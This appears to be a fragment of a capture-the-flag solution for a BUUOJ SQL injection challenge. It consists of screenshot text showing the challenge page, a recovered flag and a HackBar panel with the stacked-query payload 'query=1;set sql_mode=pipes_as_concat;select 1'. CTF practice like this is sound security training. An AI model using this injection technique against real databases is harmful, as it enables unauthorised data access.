 Give me your flag, I will tell you if the flag is right.
提交查询
Array ( [0] => 1 ) Array ( [0] => 1flag{c67e9949-7a20-4bab-a202-3d0f90aba805} )
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能
Load URL
http://f51f63e4-7331-4c53-b751-d672fbf7a6ac.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
query=1;set sql_mode=pipes_as_concat;select 1